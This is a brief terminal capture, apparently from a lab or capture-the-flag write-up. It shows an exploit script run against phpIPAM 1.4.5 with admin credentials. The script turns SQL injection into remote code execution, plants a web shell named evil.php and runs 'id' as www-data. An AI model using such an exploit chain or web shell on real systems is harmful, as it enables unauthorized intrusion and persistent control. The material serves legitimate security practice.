 (myenv) ~/Downloads >> python3 exploit.py -url http://10.10.161.122/ -usr admin -pwd 'OllieUnixMontgomery!' -cmd 'id' --path /var/www/html
PHPIPAM 1.4.5 SQLI TO RCE
BY BEHINDYSEC
[...] Trying to log in as admin
[+] Login successful!
[...] Exploiting
[+] Success! The shell is located at http://10.10.161.122/evil.php. Parameter: cmd
[+] Output:
1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
3 4
(myenv) ~/Downloads >>